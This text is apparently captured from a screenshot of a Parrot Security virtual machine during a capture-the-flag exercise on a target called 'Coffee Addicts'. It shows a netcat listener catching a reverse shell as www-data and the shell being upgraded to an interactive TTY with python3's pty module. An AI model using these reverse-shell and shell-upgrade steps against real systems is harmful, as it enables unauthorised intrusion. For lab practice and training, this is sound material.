 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security
COFFEE ADDICTS_ 1
Applications Places System
Sat Feb 12, 04:35
nc -lnvp 9999 - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole -q - Parrot Terminal
nc -lnvp 9999 - Parrot Terminal
[root@attacker-vmwarevirtualplatform]─[~]
#nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.10.13] from (UNKNOWN) [10.10.10.20] 47492
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@CoffeeAdicts:$ which python
which python
sh: 0: getcwd() failed: No such file or directory
www-data@CoffeeAdicts:$ which python3
which python3
sh: 0: getcwd() failed: No such file or directory
/usr/bin/python3
www-data@CoffeeAdicts:$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@CoffeeAdicts:$ export TERM=xterm
export TERM=xterm
www-data@CoffeeAdicts:$ clear
Menu
nc -lnvp 9999 - Parrot ...
Spawning a TTY Shell ...
*(Untitled)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.